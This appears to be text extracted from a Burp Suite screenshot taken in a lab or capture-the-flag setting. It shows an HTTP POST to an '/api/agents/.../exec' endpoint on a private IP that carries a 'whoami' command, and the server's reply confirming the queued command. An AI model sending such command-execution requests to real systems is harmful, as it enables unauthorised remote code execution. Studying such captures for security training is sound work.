 Request
Pretty Raw Hex \n
1 POST /api/agents/ourn-mtum-ewlu-qjdu/exec HTTP/1.1
2 Host: 10.10.104.157
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0 z.5.x.2.l.8.y.5
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 16
12
13 {
"cmd":"whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Thu, 06 Apr 2023 17:14:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 30
6 Connection: close
7 Access-Control-Allow-Origin: *
8
9 New commnad to execute: whoami